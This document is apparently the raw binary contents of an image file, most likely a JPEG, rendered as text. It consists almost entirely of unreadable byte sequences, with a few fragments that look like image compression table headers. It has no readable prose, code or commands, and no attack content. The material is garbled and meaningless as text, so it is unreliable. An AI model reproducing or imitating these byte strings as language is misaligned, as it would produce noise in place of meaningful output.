�mI��p�W�Z��\?��q��s�/���vb~!����W�8K�U,��ܳ<0Ң��)B�j�Vn{�:�.����]�j�4��ncˏ�i28>,��b��
yz<��Ӿ��{��I1��1�'}��� �Y�.�.�z��f�hm)b8�;��y�8Xxs#>S�_�� [���qK����6����^o�R���+��k�zǤ�C��qq���S�8K�e���p� �N(f��v��F����l��s,!����K��}~�ˏ���U��U/�j�C���l_Mz�3;��K�^�@ow��:7,�EB	�F�)�J�}�㐢<p2q��b�d�%Ph]��A��E��Z	��Gc�ƺ1�WlZ�,Y~�k�h�_ٚ�!B��\�뙬����\%���o� ��Ff\T�Q�<��!���G�q}n��<z� �9�,M(�ثBLm<�֋���L��܌�Y*ۊ�<�х\� ,U񖄘�ͨiC�<W.QW����	Ḙ-r�����y�3��OnW�)��b� �S� /���
�#τ��\m���m~�p�����Y��gq{�U`����y�8�LdYL�����h�T�b��q�Ll� �0l�M~�<g6������1}gZ�.'�~�r0�҇�*Q�� �L�/�L&B<e��� \Aŵr��?g�����?[/��&�q����m���O����n��`�o��]l�Kc!&'1����Z�%�rF���?� g)�xNIz�U��c�_�l�ұL��UjV..7T�ը������S�c�x[%�z$PJM?��5C���ޕC��)T���!���� >     !1 "2A0Qq#3a����B���45Rr��$P��� ?��aO��m�E��ߵu��Ѱ�٬���H��b��
wE?����oꃨ�c�_�M�6�4j4�[�hSd���eo2iZ=f��m�k��Ri�pcOP����I��K�,>a�@.40 |[�[��l�{G�ۅ[�`m?��E��x��(�%z&�8l����^�fڧ�d�!�yZ&���=��>���`בC��g�fp�����I�v��^h&00l�~��WE>L�y6G[��j+p]Ebm;O��5��B��R7PE�uE�SI���^�8��H
�;#�m�F�x��@�j����p�L��R�X@Lk\��u����D,�\�������Ƃc�����|{(Z�H
7�r���Y�5��O'�R�9װAY+�n<ɡe}-�ٜ��^܀��u<�S����އ�Gc0 ������YP7!�J{�]�iߋʜѭA�i��XM�\:L��b���/^t�Ɣb�-'���#�.Lq��Ys�WW�k�aG#em��@l��oS����ũH��t�ں� ��0z�,�N�.սG�ɍ��q�S��HMa��ꠊ7�5���gև2ik	�oE���{Z�3F�,v�$����c����$m��;����؜\_����r=�#�J��Eb+���%��z|�#k��S����2�P�M#������4�5�Q֫=ȳ��t�����$��D�Pש�b����� (r��8�w~��kCEAZ�̤�T���L{���M�6o+Z��1:�@��iO�����/�t��!Ȭ���.�Z l�}�$� N�MNu��/�(\M�C�X(��]M��Bv��i��-E=��i��+��v��� ��b�c�X�H��ƽ��#�
�H4���y<ަ"Og�Umh庺��Q�64֗�(X]u�t���Z.��g�R��r�+u�[���b��:'3�:�U�n��H9eG��m�R� �0��(�gr<�Rp�d�U���U,o�*0\��ԁ�:��ȧy�ju)Yپ���S�r�R6��(cd�p��g�v)oDY#WhGU�U,�o�I���V\Ok.�-gV��������p��M6�Y
կT*Z|G���AE�N*B�k�N�j
6�G��ly>@�"��i1�Tf�s��^E�=Sw���^����)�N��,�f�x$Ɵ!�*���Z��e��w�9X8����i��ĲBT�J,'F�µj�=҉���G,v�E<Q)����rf��E+��t��"��%gr��XP(<���X�tz'"�p� 2g�J���kI}�P�?+S�E����r9	;=�-��"1��f�+V�Z�i�6S�0��]�A���e�e7�gkN�M���.R6��a˧�T����z�iiC�\V~����=TF�����Ԋ>�TV{<!� ����~���sR�s�6���hB���n�Hp�U�)��SJ�6:2�96XXߪo�V�<�e��T �U[
C�p%8��	<��#֊�xmc��e4�N:�6�rr� *�&q�Y�z��P�'��K�HS7SHGPuN]�+S��h;t�)b,4�Ƅܹ�(s2�"d�n�F��rk_�v贁��LuJSv���%�Q�U��.�a1ֺO��x��8���Q4����2�,S'�}-�c���>����4�mF|*Npl�;)OYb�w*Ա�^!��9��mL�$�?N�Z�{އj���{�P�v:ЗV���}�ݣ��	Ԏ��&
$s�tO��'mJ�4��߱=:�+��EC��%x�ez(O�I�=���zrz��4-d
Wx��T�v�FB��[h(Z�<'�Nǋ@�5� |'r����źT�Ki��x����tL<�y�W��Q�t����y�|y��;Z��9�6O"��;'EᲜ�� ��Oթ������Z���Xqi��Kz��enڑ.{�.�Gz'G#�պ��l�/�� �*p��w��w�	�u$�P�vur���v@��v��"���)Ji��'tOꜳ}i
���㲋���#c(���R��)��<�S1� �KDf�GQ�t�܈mi�|�P*�u�;o�y��QR�����.$�<�O��E9B|H���C�j쏕I�9dI�?�������w��I�)2+�2���u
QH�lT����S:�o��_�9�j�n�H-��ڊ+*Ri�XT醯E=I�aD�͇"��4�{#�0��;��S����2xYӕ�\�}Sv;/#�����a@@��d�"f�K�ڊ�Uܵj'(�aqmm�"�v�j�;$,,#ؙR�ȨK�^e7b��97����#Hܩ�9�^������Z�d�	��$�Lm�4�V���	�!܋���]y��4�AI3�`tX�6G���Ǻ�s��uG�^��d��\,�e;�V��_���i&���"�Z�D���trɖ�<5����������q~�t��u'r(��'�J"�=�w�T��u�	��Q<ء��q��Bѯf�G��tZz��D�E
�Al�/:��X9�}�A���0Sk��a���E���})�0x��TNӺ�C3�{Ҁ�Ȣ��4��\�Y��ނ�M{r�]�uL�ߡ�������q���m�D�Q>��^EЙ��LHn��[@(�ӹ��^��wQ��6�ҟw��)���9�R�xvg6T}b���M���zr��(����}�<��ЋQ�ݰV���i1�P��[�;��:n��;�����Ԟ�F�L�E蜢��|�&$���D{�-9��i �
4��`�������,��g>�P�9tG�Ƞ,(�QrPM:SN��l��(�t}����Zf�56} +5ϑ��Li`��3-�(�C~]9G���AE�5)Y��tG�=�VQN�{������j1�j1��iT�WW�4��E�8/�Ov�R�ݦ
Oan醜�|�>���r=��N�{�5:�;��A]F�S܆䮻&���=�ByԢ�PRG��Rք�Q�C��n_�Zr)Õ*�H5ғ��ji��u>�I��R�YJC�qD����C�E�m8j	�.A�J� ��)B��J�^��l�~�H��s�P}�Q
�*ZPj�T���vzB�(��̲ԥR���ׯ*�Z�W�&-O�4�4��bda���6ANYτߧ"��Ppw*T��ӓ�wDy��R��B<J�ZQ좠mHl�T�T6NAm���(��N袁�|�#*T�A�8�E���5� ��D���c��ꔧ�@΋"
r�N�@*T��cEbЄh�n�$!�!��;���+rS��V�G�R��1�PQbzȪ�ҥJ�FYz�VF�����G�Qnq�I��?m��c�I�C�i8*@ *T�G�	���GA5�!W�^ȝ��AM��4r(yP�ܤvԠ�|��(��EJ�*T�R�J��6)7f�O�4a�&?C�]~U&Afީ�s͹c��:ʞ8�55H�]V��n�Q
��.:�BZ�0Beڅ�5:�{�(t�M-a�9
=X���(�#�wnU*T�R�J�*T�R�?�]��+#�dA�X��s�5��6g��9�wR�$ �iE�-49�T�7��D@s5z'5��Ӳ�A'���ɲ�DdulwOv��wQ.�G�4��\>(�;�T�R�J�*T�R�J�*T�����K������y���vC�^uE������ւ�c���(��
k�GIB=�:!!D��DJ�Ԫ<,���X���w�Qb��*T�R�J�*��]�R�J�*T�R�J�vl��� lO�޳;(��N� ���6k�ޑ�ȁ�[Z�15�����̝�����u�*s�!��+��͗hߊ6��J��<�[���)�G�s��rǆi۳J��w�V����l��8?��bG��ꂏ�8���,����<S�@�N
�*T�R�J�)N���?��v�1��岥J�*T�R��Ƴ�ɑ�v��@�Ǹ���  �Ǹ���  ��#��ԩ2��&���s&�~�M,y~����A��NÅދ�Q�1�5̻�F���JѰpܛ蟉>����y��Miy�c�&��eD����P��:�4�Ɠ!�.�1���T��)`�
�:�fI����/i� ���������Q��b�?��k_�T�R�J�*\^N�G}���^��j��M�*T�R�J�.!�r_��aap٠���M�|)��ׂ~mY�2��z�ã���7�>K\I��ʿQ� �-�0��T�R�����|k�l��{{G�֕*T�T� ��
��f�� �?��.'�c�o豤�ݐl��?��*�-g��iX1_��%96C�3��<o�� U�31�Lί�/h2�˝��� ����8��A_� ��(}�{?-l�R�J�*T����1Ǯ� �p̿�e�_O_�E�s���� #���(K�d�sz�0���_��<G��?G\%�q�F@��J���8���������ه��F��#:s���G�+횸�������L	�;��� XW���{?n�5K�C,��~�����7�O� �<�`�$O��^(����-}+���5���� �a�	�eqL��e�_OO�/g8��!�;ω��� �J�*T�R����"G�I�Jg�otBA���횽�������� �Ap܌n��� O��&9�49�
��66�;`��3S<�����와���p��z/g����c�=�R�?ؿ�B���j	Һy�G�%=.���4����RN"ֵ�O�`�Ɂ/i� ʲ� ���`e�v�9F�^k��p����W�����������>'��\+�0��/�����Ǵ�G����g~���y1e�w�g��`������L����}}>eD���?�O����+�=B��N���)�����t��k;/�k� %��	�32,�Yz.)Ʀ�'H�����t���7��7�� 5��||F��}���yqe1J(�½���<M����E+'�HñS���G�*�JY^�d�5��j��hv�\[�� �1��vW��vV��C��ñ�7ɻ�)�������/g��ŕݫko�{O����9�|r���'ěIݧ���\6	1����}��#����>%dO&T�Y繃�7������`�1������||J��B�w������ _��������|<v؃���g�wjwO��\K�ا�}�??�ޤ�ɉ��+���Bk_� �&#�b��0��$m����������|����GO��7�Ŝ2A���1�� g���Xr<��~~���>;m�&� ��1�<�����x~4����01�/iqgv_j�/��e��=�Ȁ{��F�?�Vvt�Bn�_�|;�dK� �#Ep�i!��d�]����C�����"ֆ���Z��t�@W��7�ߐ����Hd���8|S/쟷èX���v�e|�P�7IG��<Ry\�?�����3��G��\>����d�W����fqL��~�N��� -      !1 A"02@Q3BPRaq$�� ?��G_�'9�dC�6�Ky�k&^$�#�-������S�)'�`y����7͙>,���rF.G׵lT�{Sxw���Vqى���%��P�J񋜰��4���1���"��嚰�>����n7"��Ie|���?qV���l�]3=��Ӎݗ���r�|����<��f����C����X·�f�2;(�Aa�i2���\�V�s�9�xvK&�� �������;V�@|��LV�I,w"\��$6��c<^E9k�H����9n�$r�y�(�E"K�i���(��_d�0`���r=��.��Ν��b��.G�=�oy)�&'�>{����d9*!<ǵ��;H��4b#�xj��'��ć�W���˓�����&�M�p5��3d��ͣ�%��}����[�����Y�,KmPvV��˛3�rh�����˓��8By�|��>m�1I��=U�MH�>PRN���y�D7]�#<��_dH�F>I1qgiTI�Fm�tH�� ]�"1�����%�*�������a�;r���Ӛ�҉lG��G�ّ��?�$�)vH\��}�,��$K6���c$r��"�oQ�$�D>���%�b)q�k(�������Y� f�YB��I�E���߃oq,"���H��4!�IJa�X9���S����\����f@���3LO���Q��Y�=�H������s�Y[�$�#�~�v6��R%���v��ב]mm&�KW�7�
��WɓG;�"��qv�d�ļ�Dݨ���2��Hb��b�"ޮ���7�?�?�� �-�Ev2BN(�-]�ɑ��e�"r�������Sh�E7i��<��c�BYY%�c�.l�.،���PR��&���o��{=�k1��2/\tS�Y�|"��v���%�Ei5[%H8�C��cئ���dV	p-�Ig��vB���$���)��ټ�xQ`���P��N�ds�`q�?��+c�X{1E.�.�5�����K�"O�l���vű��.��#�,2|�$+1�9n'��9���CZY�Q8�d����{�|�qԊo���/6��� �;ǋT�7C܃�\ZK*��_�/���IGK)��;N$x�L�l���U�;Id�vI�d���c�Dކz��炘�$d��QlE�qo�5�Q�jX+?p�J�L
+b\٢�õO��R~>
�o�\�"x����\��e��(��ʳ0FZ�S�Gd/l�>���>ߘ�p3;�*|vA�eB(���/(L|�W���\Q��"���G�-����ĸ#Ț{�K+X���LbݐG����1�=,�U�R{��I�Xݑ��)qy�&?)�@�vJ�{E�rF�ݒ��FN/(�E;�9k�&�&�۟�*�'��S���^	/'���I�Dro�$+x��4����#Zd*k]�o����z��F��HFpJY9?ȒŖ�oSɟ�nm�5T��j=���E�v'�K�D�IG�vR[�%-V�G�&��Q9#=���
�$jF|]�ة�
*<#�%'%�9�U�0���t�I�����q�;(~�̆jQ�i=��
�$kBC��]�K?�������il��P�M�
�`�ה�5'��H�XO��(�k�,�`d�����pKtR~	T�yd����U%>~7���N�Ҋz�y*N4��eô��l�J�=,Q4�k'���۱(�$�gR+�e��)��z���ҫ��K��;���Q�T�zr�g�i~����	a`P�^�N�j,H��,
r\3ԑ��%��ej��'� �QO'�#^��oSY �"QMZSQ*��-�����pt_FJ��}=,pIi�>UDu��R��\J�j�X�z�S��&:�V��**�Y�%-O/��t�GZ��(�/�E�5W9\��\�����,Y�?3� Ӫ�)�j:XJz�_�ǰ� ��Χ�绢�[�Z��M�����ԉ�����i���}Ey�ez�Q�Hz�qqxw�������t�����5��eO*����� ��G�5.%OV��ǩ��F��M+u�t�Z��0X�C�7�'���N�y�mZ3��F��d��:j�w�5�*���������CYTc�e��)PT��*SUc���=9b���λꎋ����e~��GG\���8�ejN����CԨ��J�j6�-�E1���QN�pu5N���LJ<h��oI�����5]d���Q_�S�����#�D�!��Q���C���EZ��u�� ��ORZ��jq��Ԍ�:/�:���ӉO��H��ZJs��IՖ�GJ�J5c�U�*O��WFYE^�.����򎟫Ƕen�@��8��	,�u8�6!'	jDz�J��K���kJ�؏Q	�(�?RY��R+�E%��SN��i�a1�'�n�qу�yK�FU^N�iG�PSX�[��w�� ���g��G)o=�F�jP�S�O���t�c�q���Q������� �)ЧO���� N 	  !1"AQa 2@BRq�#0br��3���$4CScs���Pt�����`��5Td���  ?��q o(�W�v��W��o7�}�`o���]e�`�~�E��θM/nQ��I�T/�!��7�oTg���1ȕd�E�������q����؞NҙM���/f�~J�$?2B2���?�^��]�*���hq�N���<>���T.VAI���4/]��U���ʀ�i䫦	79ZZދ�(<����>S����&��+R�h󐕭+&�?%�e��7~S��]�Qu1��9�� J��'!���w}��m2�Oa�[[-���o�)-m"�����c��n�#w3�A�<W�Mi9T�4i�8�3up�������|�(��ˊ� �vCp�P ���=�� ���v f�G����4Pe����OJDS��}�|��<U��;L1�.o,M(n�Xc���9���� ߤ����+�9�&�yu2� N����g��k|�9�H�t���T����j��ik�^�v|Ĳ��M��E�4��i�������7�A�pLc:�F6e�E���S�Neu�|q��o��<��A�pU=��7VZpc)���䷬t��͙�^)�
�p������;l��k�H9CʏH�}@|OtoiD#�Lr���sB[4�F��S7�U{���d�v�/6��܂h��B��y#b`�ҹ��5 �Ϲ�6�mU�5�.��꧆�kC��i��CM�m�Eݹ�f��*)7���M#'��C$KF�𢡄��>(���Xh�kv7�[��T\�F���Xico1����j���Y�vJ��]���sp������&��O��Y��X\�=� 4T�b�6�o(�m�Z(�U�Y$-�6ɻ��vv�z�m蓊ܬ�� d+Ћ�W��"�m��#����qDY�`�;�t�F�Ii�r`�8���ˮ��^�K3z�yfjx�(���:�V��V������*��Tkz.;N��;8x��6�F���2
�����B�����:g��=ٸ���� ��OV�`ؘ�F���K���ߺ>eN
��5�{EpC�YO�Gܨviw�k��["�<��cj�\������h錽XsIk� ��/�n��2^���1�|O1�Z"{2(@˘���B�i�U���}�ׁP6'޾��Bk���f�t;р�Q���D(ݣD.��C"��@���e݈Gs|�
#��;�iM�v�NRV:�9�Q����b�w��ݸ�S���nW�7߿w��pɈq��Z�,3Ӽ�����Wh�hܠ�h�T�~:d^*� }��-y�"�Z��G9�왙���}"�J~G�rQ�����f����� IPK/ 8������%v���Z�� ?t�= �ǅr��
+;�=�~�F�UN{���7,1q���Wd�;7}�R�9���S߲�z��U(�:?�0e���8�f�碀�a�̮+yW�����\�?�	�~���]�C(���|���v��'�
�WZc�wb71���>��s�(�'��PLx�������K�nz�[}��18�y��s�� Jc@�c5�U[��7�F��q��u�P���9��p� (��$�e�I/�^O��Z��M�+�F�����Tknf2�Bݽ/���G>�M.*�֘cwz�:[�����@�
g���1+PS��^k���9�B=���أ�v�4�V�� �|x�6w3&f�@��M�6z����%?�E��q{�	�u@v[�,HU�>��n�;��^s�y�:�ͫev}�1R�-M��k�l��Hëy8�]T�X ���Ê9�M��{(�������dƁ����M�A�����z�te�rq�Y�.E���8D1�<���6A���07�f�h��;:*��%�ҿ��v[��/� `�R��b�@m)�Q��'C�>)�{Jj�vէ�'�qM�1W9:�y��q{B��q��1;��CW_��c�7(��7��kb�^��^Z�h�y+��nM�� �,���u=��ԟ�}���γ?{�g>ڳ{��ɰ��5��y§`S��W���_�H���a��ٕ�Xhַ
��Q���'~�N�k@�ᦥa�Q�h�ƨ>^�rn�ӊs�j\jy�,��`Q�Ǖ�G�]�MV�s�W�';
�|w�$nUy�����m�����hct���S��ާ�|���R����7^�*�4ƵE�N��ǘ^S�yd��{Q6�)����j�"(I���l(:�F�kF�Qe~瑢�+<�G����j�z���F�������&������b�u����h<<�5gD'��|U_�z�'�h��� ��T�6'�i�SM��7�r&�7pUq�&�̧˿̡��2م`�7��MZ���2��\g�W#��tWiN~�hs��E;�A58q)��'�p�L���Ĕ�E~�U���QF�����#7^�PTS��1��Dݚ�F���Qk/I��Ԏ�]s���8��oh(�*Ә+�6"nWXn� 
�x8t���{� ��6V���%gt����Y��t�K��f%VO��Y�8)��7CW���5���6�\K�>��Hhe?g�*���ô<Q��5Z���Ji8^v
�N�YMК mI��0bv�����:��kwg��<F
�E!�tJ����*`�K���@�UNAPd�{!8��ha�M�N��I���U�XA���cǖiL"��j�%��k��n����{G�c��fؘƛ�[J��}n�h��n�}��n�u����E��>��}$nŪ�΍�sc���$�;�(�.@ ��;�S���^����Q�c����?����f�L��t$�-6	-lnO_Y�
���zP���2�lmpUX�q9�u_�zR>.���Bov-c�s���a���V�b�v-V�V�K:�����\f{W���yGH<4L���Zp�V�)���Q�wk��z�3��n�n �,�o3�q�������G��� $�G�U�A �y�Bh#���s�K7�t�w��6p�G�x��M��U����M �pǎ��������hpbk;��
w�����Nk[s�����i����,7`�q)�Z]Γ�(�A�u[+��I�h�,�u��+,lk��d�u��5�B�y=���n�t��"�ĭ�v��D�h�sET���I�Q�m�A�T\Q�(0�q���>3�����Z����������5�G�|���&3��	>9)�������}&mQ	>��~��9�jK��̡Ŭ�2�V�9����ص&mw9���Nn�F�R*W,T����hR���I�]p٦�f����H4d�������E?C�)�����K����^Q�uJ�D�i"��u6"	/5�.M���\F��"-�� �7��/�^dళ�|EU#`�z-h\��L���Ia�Րa��?�8���L� X;��ԑ_�XUdVZ(<ʠ�y��t���yL��7�p⇂s{��Cg�w���U�E��4Z!<N���V�+�c����F��×�VG���.H�BެV�̣ϵ�rN$w]�Wف&��0�(+S7Ht
��k+@����Z���G0�Vh�!�pj�ڻ$�Q��D3�����s����'xh<B,���!%��-Knbj��[ɇ�}hS�m�,}������b0ڈwJ�>i�Z����t]�Y�w�?�L{gg�1�Y�ch��)���xܨ��N����k�� y��i;��ԅ��]X�g޳��I�����H�cR�e�U�j�0��B�L��X�~*�U*�-���n<�-Eò���8����+�/uH�|�D�ϛ���=��Vpo4w|�=�����v�-,u�V]�xY��w�pŒ�]-=��rT�Q�i�C�i{w��
SV�8���5�:&��Q=���G�f>)�ٓQwr'�E:�4dډ��4_{���<GE�Ѕ��C����>� v �����r*;��A����tvNӶ��pA������^���;����<��rճ��j��m�� �;e�՜�GwT$����������vB�/o��ŋ��mӊ�Λ�� �f�xs�Ҥ�@w�0of��4�G�ϐ�����_L�2f�z:?�!5��y��Kf���i�N	������x�ᡮ��4����J��J�u�1�>�##+�*��:r�E����0�OP;�pͯ5�8	>�Ù��~�Jr�yޒ��rX"�M�NCz?Vt�f�M���=w8����(r6ɼ/U5��K��:8���X�6���>���N��8�<?c$q(Ojݖ��˃J_�jk_V�:j;nR*�-�^����g���3�t=c�P��'�K���gs���x��\�Dk�D(��(�F�S����NA��6��i�ew4��E�H���\n?0x'�IV�f��ٷ��o�XQ{�<(P=��8�Mu*�oj�j�W��#�e��0B�G��r�1����k��:��y��oB��Y23��4�n�'��w�4V��W�&G堔���J��ie��������h]w����j�ت?*���qQ�c��W����y�/�1�x�H����t����^%6���� �4n�qR��N�'/ �_�����F6��wd�*�?V�a��h����D�ɤ9��	�=23@Wk�����4)��?G��jg����E��B���{}f��������Z-����rF&Y�������[Z�+p=X|h�k�7�7S�]Ή��]��x�i�0Q;�D�
�Q=��#��.���h ���y����J��䇇1����=�W0"i�{��6��3���Q����kg���������Mz�+н��Z�e�a�����cZ�S��t�kč�7+c�H�O�>�QowH*Vy�uY��C�n��qo�������	d��=&�
�m�S����=�Z���6�#p"��*;0u�f�oru�F�N,�/iy�u_e�]�#��^ }1B7)����v��4����>�X�9y7qCk����4�v*�A݊k��5��$�Q��DX{a>#�F��b9��u<��kͽ�N��r����P�;��0�z9�I��R�p[
�h �tZG�̕��y��M�h��Of}&~K�X{L��4� ?����G����/.��Se�UOdq���<�����!�AGS"���o5N�L4��k&��j�5��T� uJ�b>�����+ҸGz<W�����jv�}���Y��K;��ɧ�����0�S���1��b����R.�V���CT׷��'R@�٘�U�=������L7�T�$y�ۤ
��̐oi�:$����1<�������x)�vZ�[�E������s�Q��N�S��ۛ��x�9����'��Y��8��H�/,����������^�_?�㌏
K�
2���$��eƃखK�rf�Iqw�K3n��w�K;y�=%�5=g@v� �p�+���BR3=��C��f낆^�|oݪU:���Yz�+�;�� %�Z�H��k�^���y�Ҹ_�����̀��;k��l7��[߅����w>����4�i�l-6�oM���g<�$T�O�toƞ9�E҅�6=��D��=M����$���'s�6�x��������w)l֨� Ep4}�$v>�w��pP�v���D��Ȫi5��C@ゕ���g�(���RG�Tyu zZxz��|{Z�{�'
g�U�v��eF*^�Nei�2�޽�#�&�d�q_$�K�kwqBh=��"��Z#��Z"&?���!\��O�9��2��[V�w�;�s;�t���Fא[\���ifi��ˮ�G8j�I%�����"��E����sw�ɞ��c��W����Q�������>�5��Nhʸu{��S�p�Ý�<��^0�R5�ny"����L�R�+Gz��䛺�}���Y� ����#�[K��ܛ��ٵ�=�� )�KM�c`�e=���C��c�1����L<�L�2ZmZ�8�v�w�J��=@��˽ o��t�c|֩�x؋w���~�#@NQɯsXi{7* �-�Ot��Ŋx\*'��/��^�{��٤���#�^k�E3F�Q>�wG�E�5�U�Z vpNZTH��㡪i�
��:9��F�%�c����d��V�-7\��T ���3�-_g��^.�U�k��g�x��-1�O��ƙ:N���c}�/�j�;��]����v% \d=����z�>���S�ހ�o�.B�9�%3e���akﲮ�8��x�#6�wBi@轲@��/A��l8*�Sټ,S��	�t�rv
Q���J���� oN�<G-v�OUs]�>IѸ�
�t`���U:-��m6f��
�^��J-⫹Y������a�o�SYl�2�g}�0���tqPG"G��T3�����k�Qԧ��G� ��^��K�s'k�I�C:|���L�@���a�R���Ţ^ӿf���uFd������q��c%�rQ��{chQ�6Ȼ���kMfw�esn�DpRYߙb���"�;�1*�,�ID-�v'��R�C���i���5�M\(;rk�8i1M=��|��u
s;�� ���R�i9i������3�x�JqS�v���7�i�Z{�1;�w�Na�(�9�|W��ު��͒x]u�c��_FZo�J�:�
�]ũ���mpnD������v�o�z;Tn����_�+T_�+�[��kr�x�X&t���-��oE����<��o�P.�vZ?$� e���%:IM��Qnn��^H�{� ��w�m����9p#0v"��}���.�[��5��G�ӢX���V��m�s�� a�SAT�!Py�c8�4G)���
��Xsb��
9;���׊3e���~?.�^y�c�UpVA����:^���V��P=�T�ֲx�SNɡk��Y���p��y����Q��6�f:���c���kO�LZU���\��ǛI��n.�/F>����䋿���,��F��ū*�\�ϼ�h�M�T)d��yH� ��z�#h��X����ٛP����!��/
4�X+�[���4ߠ"/
h�i�x�.��_�*A�3{�7V
��#hpN��7H�0��,!Yٺ&���|
����-�~J�/r��I�?����\W?y1�a�g�G�+cs}��8nGJf��9�>�F�ĪY��oh�yi�8�����^�3���R�g|��Jo���6'�6\�\��,�k�P	��2�f�|Jcw�|����=�0U�� �����[i��E&!�O0w���U�6�������Wh��9�<lUR�e�-p؈�6����U�3I�"�� ���ի�.:h��w*��.�6;��p�Utf�v7~��t��v+e��_���tR�ʴ���A�6:��\�%�'g�Y��u�;�7�
��o��_��`5�����cB� �Ӱ˵G�+��+���Z�E�� P*��$cg(�U=�zB)x
!*c�`�b������`��:�(21y��'<�!�P��n���+����^�vB�l�ew$�Q<=�����+��M;���;i-MD�-;_�o1��h�ц5
� _��f�y��٭\x(,�������a���N���q/�h���Jz
0
�����_���e���cԖ�5l���?%������ůeB �t]͑g�ȯ�YϤw���B܈حMu+%�ӊ{~�c�H8ߩ�nDJZ�3!r/�����{<
�f��Gv�r���F
&�2���H#�u��
���n)��Jt�917fg���d���f45� �s&��=��Q�N7+�Fvz'x�҂�U��uy�f�T&�
i�ۮ�Q^d��}�6�~#���b�	Ｂ�fMt���&�܉6�(�͹���*3��O�4�<U�!rG���G�F�N�2��F�l�8��&��=����85x�4���ħI./q����'=����J���)͑�p�U���Ҭ�.[�ؘ^��jm����re�,2zNC�%:'enD����F	�0*���f��
�JH1 ����(*nE�Hú���Lo��x-S@�i�=Xn�����pC���n.�d+��z�Vc�6�5�Y� X������H2�1���� fY�j�����+�4&�c5�_�"�-�l�q
9�=�P��ڵ$p��cEV�<h�i�#-0�M�-�(�5"�+VP�X��#�j��U��.���X�d��ӿ0;#�p۴�ߏQ�;����:k5m��{A4�+��7轰���s#~�&�ތ���ep�Fi0�^
{Kƫ�;��Sa��ᱨ�������(��]cw�ER�o�G�fu����4�w��������0f�l#+�-��w��^\U4�!f�I�ϱ����b�B"�;#=ݫ�6Y��E��N>�����[��W��1��u�Fa�8��gb�m(�v���,�	��c� ��N ���U�nØ��J�:P�(d�.�/R����c�S�sSa��qw�m�޳�u=A�Y<�i��Ϟ�_���rt%&��Ԓ�����569���FK�]�QJSM��r����ϙRU��~�|�;�G�Ѹ.>�U�y��4m�o��
- ���axa�Fw�˽उ�8+M��(�x|�K�v���	Ů�cu<�4g�rmy���#�Yu�%{�W��#l^����5�Ѣ��CFdIӲ:!�pr�Z]�Ti.߀U�n��W�ԋT"�)F�Sa�{kS��Ɩ;qM�֊jZɿ�����H�F
9���B{e/��?���F�����5���(�\�Q5��.�QY�cxW侳;]&�k�k |Mt��<��bҲT���<��_ݳo�W"���уB��C���tUT`�l�.�!gI� %�.n�U_����d��͈��<��?�*p:Q�V~(?����a���4'��.�ڣ��l5�}f4+w��6�E����^2� zવK�����m}�hku���Jl��E����|^V��:�U(8i�>����)+X/�Uf\�]j��Όm����Z*Q�_����A��*U]��mv��Ƈ`�9�-�����r|N�Y�,>9��f/*;#f�%ҧ���7)"��!�E}P��l�{h5��ޥ��*��J��q�љZފ�څƢҜ��a�y�^�a�O�Tg��F�p��z�6.����h㹸�W�f����z�a,v�"v;23{j��ѵA_�o4���X����jM��ܳ�\U�:c���9��Ƨ�\��GnKo�~��V�~�F��\��?xzC}�2t�ޘ�����׋�p�
��'c�Xu�a�_�fgI���֊ ���ĢOM��Y,WH.�X^w�V�'��bX�W�s����fof@;F�Q�&i����%�f���Of�̒��8Ń�6�mxm��6���S���H����\g�E��z�}��ǻ�U�;��]���j��A̪��F��
�C�[V�����f�\������	-#�~='!Tc�.�lA� k8��b���v�+�U�@�Yuk<�h!��Q��dB�#���7)���ѹ�i�9����?<��ko\�يU�]M��T�w+���;U���igmFמ�A���w���y��pѪҽ#��.�� {�бco���b4���"_�~���P�P|��c�56Vm�:hhŸ;L.���hh�My����W; �%/LE��qM�O)4�����������QB��T���ڄ�Ij3>Hf|Pdmh������G7��a��׷'h�"��]� �w������o�C�E�?6�h�u�M�(f�Et���GC��S{	�,���S-R6�v}����1e��{�VV�'��4r�����N9����@z�g����qvn;�Q��G�� "ݣ�},x<t6���D��Dn*M�p#�^�C6&1�л�g�k���\�~K��mB��7��g�6=�_����8۰�Anͧq@�7F"���^���}Ɏ�@��d��7t�k�j�*
|Rt\(��L4(�!<p��3�a	���U�Z=���b��Xv���H��9���g�-��8�=���h ����S#�M}@or����m_U��?�CmL�^�>��M;��:Bo���bv2��\x�GQm����>�3�����@4=E�������QT&�����0xO���:�&q)���KZ^kO�<uj���Q���ߒ��u��u��r�����Ar���k�������a��*
�m_��7�6��ev�y���F�O�����c���F��mǮ����sb��S]�i.�bѬ��>·��W*j�w&�;��z�!��Ҽѡ2�'7��z۝�u淊 e��>� �&�5]��� ���!f�wZ�i6�!�L���<�z�׭��Fe�q�߉����|���i�¼���/7 Țo�Aҝn�;J��{��l�b�bݙ�8�Tk=z�~J�Pln���׼�󧛺ʏ�7�#��A�7Nը3ˊ�㊼2+��E&\
��I�ZA�2M6���\���Q9�o�����t��@����J`�1���Uq��Z윛\Õ�t�އvL�x��Ԡ�����:�%��Sz�?c�򖓳r��^-ğkEâ�E�rsm4�W�3A������r�9:A�J�kwl�m�ϮPd:�x�9��Fi�ɏ4��Q�p�yߤJ�p�Qm�#���?� m̩\ёEBX�هE��i�`����s���5����VXrsYWx��u��S�
�k�����$*��!I����07}ũ,o���ۃ�W��9�p7U[��v�x������M��Tʼ���;�LAT�H��և0w��x���>#�#�Y���a�Z�W���3y�����\�Rw��P���eh����ޏEY�0�&������n�U����J� ���E;���s]�`٬�w� �v��g'�/�6�����B{s��{�9�7X�RQ|��)�m4���3��=��)�wnBtp	��!��Sc���<lB�A6���!��ڪރ�g����A�pNc�X�B���=|�wb�ǭ����Pu�vѪ��Q�i��� ��Ң������"�SZ_�W�� `��뫢��*�Є�j ��R�ݾ�6��Pf瀎�q8�t�(�Mý}�ź2U����##�N��NJ+v�Tш��qj�|'��m�,T�C�][�I��Ȝ\۸�C��M@kUv���Z�%��U$�a�zc�҅x��㢭�Uo� HZX5���Z�I8;��C��g���p4V�wQ�M��<}}�{�of�V���nu�f�L���q浮����^}�Nl�����t6�z7}��8މ��t�MF#h[���M�/��������U��T���n�)f�ٰ����J��u�{�n*��n�w^�h]�pU����H��G�Q�1�b{�NXs_Ā����u����a	���c�֪���1���{�1�)�wI��Uܡx� :,���a��I���y�ΝY��=z�Ԗ+1֥ם�r͘)�#��coy�����Ẽ4�:h�X�܃��~,�aEf�))Otic�|���7�����=.��z��C��;����j���U�`�Q��kG6;��磆����M�#=-��/0:�8ie1�}��|��|MRF{M!c���=�W�I�o�:�;�^,i��}�--o�<ƪn�t ����W���������g��-8t����u��豉��<4I�VO��n��>�����5Gi�n��\��F��z8� f4��	